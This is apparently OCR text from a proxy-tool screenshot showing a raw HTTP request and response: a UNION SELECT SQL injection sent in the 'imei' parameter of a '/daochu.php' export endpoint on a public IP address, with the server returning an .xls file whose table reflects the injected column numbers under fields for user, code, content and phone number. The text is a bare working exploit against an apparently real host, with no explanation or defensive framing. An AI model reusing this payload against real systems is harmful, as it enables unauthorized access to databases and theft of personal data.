 Request
Raw Params Headers Hex
GET /daochu.php?type=2&imei=%22%20union%20select%201,2,3,4,5,6,7,8%20--%20-
HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 02:59:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename=" union select 1,2,3,4,5,6,7,8 -- --ç-ä¿¡.xls
Pragma: no-cache
Expires: 0
Content-Length: 173
Connection: close
Content-Type: application/xls
<table
border="1"><tr><th>user</th><th>code</th><th>content</th><th>phonenum
ber</th><th>sendtime</th></tr><tr><td>7</td><td>8</td><td>2</td><td>3</
td><td>4</td></tr></table>